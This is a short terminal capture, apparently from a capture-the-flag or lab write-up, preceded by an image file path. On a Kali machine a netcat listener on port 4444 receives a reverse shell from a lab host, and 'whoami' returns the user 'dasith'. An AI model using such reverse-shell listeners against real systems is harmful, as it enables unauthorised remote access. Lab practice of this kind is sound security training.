 ┌──(root💀kali)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.120] 35042
sh: 0: can't access tty; job control turned off
$ whoami
dasith
$